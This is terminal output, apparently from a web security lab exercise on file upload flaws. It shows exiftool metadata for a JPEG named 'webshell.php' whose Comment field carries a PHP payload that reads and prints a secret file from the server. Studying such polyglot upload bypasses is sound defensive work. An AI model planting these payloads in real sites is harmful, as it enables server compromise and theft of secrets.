 root@xubuntu /tmp/img exiftool webshell.php
ExifTool Version Number : 11.88
File Name : webshell.php
Directory : .
File Size : 32 kB
File Modification Date/Time : 2022:11:01 17:33:50+01:00
File Access Date/Time : 2022:11:01 17:33:50+01:00
File Inode Change Date/Time : 2022:11:01 17:33:50+01:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Big-endian (Motorola, MM)
Orientation : Horizontal (normal)
Current IPTC Digest : d41d8cd98f00b204e9800998ecf8427e
IPTC Digest : d41d8cd98f00b204e9800998ecf8427e
Comment : <?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>
Image Width : 640
Image Height : 640
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 640x640
Megapixels : 0.410